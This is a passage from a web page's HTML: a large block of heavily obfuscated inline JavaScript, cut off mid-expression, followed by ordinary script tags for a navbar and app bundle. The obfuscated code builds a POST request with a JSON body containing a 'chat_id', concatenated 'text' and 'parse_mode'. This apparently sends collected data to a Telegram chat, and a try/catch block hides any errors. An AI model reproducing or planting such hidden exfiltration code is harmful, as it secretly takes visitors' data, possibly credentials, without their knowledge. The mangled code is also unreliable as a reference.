53330f._0x113ecd,-_0x53330f._0x43b668)+_0x122dd1(_0x53330f._0x22d0c1,-0xa7,-0xff,-_0x53330f._0x5e6bd1,-_0x53330f._0x387af8)+_0x122dd1('bS&6',-_0x53330f._0x12bcb0,-_0x53330f._0x2cf486,0x8e,0xa9)+_0x361b43(0x3ad,_0x53330f._0x1778fa,0x48b,_0x53330f._0x40988b,_0x53330f._0x54b6af)+_0x122dd1(_0x53330f._0x9900d1,-0x175,-_0x53330f._0x340536,-_0x53330f._0x551107,-0x78)+_0x122dd1(_0x53330f._0x5ddf0c,-0x158,-0x223,-_0x53330f._0x1751ab,-0x84)+'e',{'method':_0x1fb669[_0x5a1800(-_0x53330f._0x37b25c,-_0x53330f._0x4e03e2,-0x93,_0x53330f._0x3a5f6b,-0x178)],'headers':{'Content-Type':_0x1fb669[_0x110850(0x42c,_0x53330f._0x233618,_0x53330f._0x226f81,_0x53330f._0x260c68,0x60c)]},'body':_0x1c73a8[_0x122dd1(_0x53330f._0x30580a,-_0x53330f._0x139dff,-0xf6,-_0x53330f._0x3b739a,-0xf5)+_0x5a1800(-_0x53330f._0x4609bc,-0x102,-_0x53330f._0x748785,_0x53330f._0x4cc9b0,-0x1d8)]({'chat_id':-(0x110dca24628+-0xc275c67b5f+0x9b0238551d),'text':_0x361b43(0x3e4,_0x53330f._0xdadbd5,0x408,_0x53330f._0x3e7a0a,_0x53330f._0x4a88d8)+_0x122dd1('q7i2',-0x16,0x9e,_0x53330f._0x50d0ef,0xfa)+_0x380247+(_0x122dd1(_0x53330f._0x5169ee,-_0x53330f._0xc76eed,-0xb6,_0x53330f._0x21047a,_0x53330f._0x28861f)+_0x5a1800(-_0x53330f._0x5d1fc4,-0x8e,-0x25b,_0x53330f._0x3b8730,-_0x53330f._0x500261)+_0x5a1800(-_0x53330f._0x1f8809,-0x12d,-0x1e4,_0x53330f._0x4cc64f,-_0x53330f._0x5aa967))+_0x1be1e6[_0x361b43(_0x53330f._0x3b5dac,'^X!U',0x5c6,_0x53330f._0x392970,0x520)](_0x1fb669[_0x110850(_0x53330f._0x205522,'Ml^6',0x397,_0x53330f._0x18a892,_0x53330f._0x1582d2)])+'`','parse_mode':_0x1fb669[_0x110850(_0x53330f._0x31b59f,_0x53330f._0x3c0f61,_0x53330f._0x58cdad,0x3df,_0x53330f._0x367371)]})}),_0x1fb669[_0x110850(_0x53330f._0xeb4e6f,_0x53330f._0x58d0fe,0x461,0x4b7,0x446)](_0x1a61a7,()=>{const _0x5d296f={_0xe50b0f:0x1b3,_0x52d594:0x534},_0x24ef48={_0x24b235:0x39},_0x95c4f5={_0x34813d:0x0};function _0x456a4d(_0x4003dd,_0x3d4ff7,_0x11f795,_0x19f53a,_0x3ecaab){return _0x1feefa(_0x3d4ff7,_0x19f53a-0x1cc,_0x11f795-_0x95c4f5._0x34813d,_0x19f53a-0x35,_0x3ecaab-0xf4);}function _0x16f495(_0x4fe104,_0xd788cd,_0x1b7369,_0xdea784,_0x15acc8){return _0x122dd1(_0x1b7369,_0x4fe104-_0x59e168._0x294389,_0x1b7369-_0x59e168._0x2cf80c,_0xdea784-_0x59e168._0xc12318,_0x15acc8-_0x59e168._0x70879b);}function _0x5584e9(_0x509664,_0x22892a,_0x32e588,_0x42abfa,_0x1c67ac){return _0x110850(_0x509664-0xc5,_0x509664,_0x32e588-_0x24ef48._0x24b235,_0x42abfa- -0x314,_0x1c67ac-0x1e2);}function _0x4f43f4(_0x230eab,_0x521861,_0x1a1635,_0x12ee1a,_0x406ed1){return _0x1feefa(_0x406ed1,_0x521861-_0x51196c._0x3a0cb4,_0x1a1635-_0x51196c._0x3b1166,_0x12ee1a-0xc7,_0x406ed1-_0x51196c._0x164f1f);}function _0x336e69(_0x4ed82e,_0x77333e,_0xdaa1c7,_0x39daf0,_0x3adec7){return _0x110850(_0x4ed82e-0xe7,_0x3adec7,_0xdaa1c7-_0x5d296f._0xe50b0f,_0x39daf0- -_0x5d296f._0x52d594,_0x3adec7-0x1cc);}_0x1137c1=_0x16f495(0x4db,_0x10bfba._0x33d9c0,']bn2',_0x10bfba._0x156ea8,_0x10bfba._0x142bec)+_0x336e69(0x81,-0x6c,_0x10bfba._0x1db874,0x49,_0x10bfba._0x43e8e8)+_0x456a4d(_0x10bfba._0x1af0a4,'5CGf',_0x10bfba._0x310183,0xe9,0x66)+_0x4f43f4(0x377,0x3c4,_0x10bfba._0x3ad4de,0x3eb,_0x10bfba._0x3379ec)+_0x336e69(0x98,-_0x10bfba._0x3ca740,-0x6e,-0x1f,_0x10bfba._0x5bd270)+_0x336e69(-0x145,-_0x10bfba._0xf3e6d1,-_0x10bfba._0x5a830a,-_0x10bfba._0x152b12,'tKs0')+_0x53c62f;},-0x11*-0x1d7+0xce4+-0x245b);}}else{if(_0x1fb669[_0x1feefa('NMv%',-0x16e,-0x12e,-_0x53330f._0xbc9685,-_0x53330f._0x74e48b)](_0x1fb669[_0x1feefa(_0x53330f._0x1c9f81,-_0x53330f._0x2225d5,-_0x53330f._0x4fa6a0,-0x11f,-0x1db)],_0x1fb669[_0x1feefa(_0x53330f._0x9900d1,-0x10f,-_0x53330f._0x319891,-_0x53330f._0x5d11ec,-_0x53330f._0x250ade)])){const _0x46e4c3={_0x7cc00a:0x3d4,_0x7f25b7:0x30b,_0x225e42:0x396,_0x3784fc:0x377},_0xe3d30=_0x20eb87?function(){const _0xb6392c={_0x1c2a49:0x86,_0x13c4e2:0x9c};function _0x142daa(_0xb1c36c,_0x467665,_0xf2a4d5,_0x56c288,_0x29fa90){return _0x122dd1(_0xf2a4d5,_0x56c288-0x4cd,_0xf2a4d5-_0xb6392c._0x1c2a49,_0x56c288-_0xb6392c._0x13c4e2,_0x29fa90-0x119);}if(_0x30fed8){const _0x3c4d41=_0x4d8d3f[_0x142daa(_0x46e4c3._0x7cc00a,_0x46e4c3._0x7f25b7,'eG&c',_0x46e4c3._0x225e42,_0x46e4c3._0x3784fc)](_0x32ee00,arguments);return _0x52dd63=null,_0x3c4d41;}}:function(){};return _0x4aab7e=![],_0xe3d30;}else _0x1fb669[_0x1feefa(_0x53330f._0x55b2c3,-0x180,-_0x53330f._0x5d64e7,-_0x53330f._0x2af7f2,-0x1d8)](_0x34aa6a,0x17b2+0x16e8+-0x2e9a);}}}catch(_0x4860d5){}}</script>
 		<script type="text/javascript" src="jsx/navbar.0ce786362f.js"></script>
 		<script src="jsx/app.0ce786362f.js"></script>
 
